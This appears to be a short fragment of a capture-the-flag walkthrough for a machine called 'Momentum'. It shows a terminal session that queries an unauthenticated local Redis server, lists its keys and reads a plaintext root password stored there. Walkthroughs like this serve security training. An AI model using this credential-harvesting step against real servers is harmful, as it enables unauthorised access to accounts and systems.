 auxerre@Momentum:~$ redis-cli
127.0.0.1:6379> keys*
(error) ERR unknown command `keys*`, with args beginning with:
127.0.0.1:6379> keys *
1) "rootpass"
127.0.0.1:6379> get rootpass
"m0mentum-al1enum##"
127.0.0.1:6379>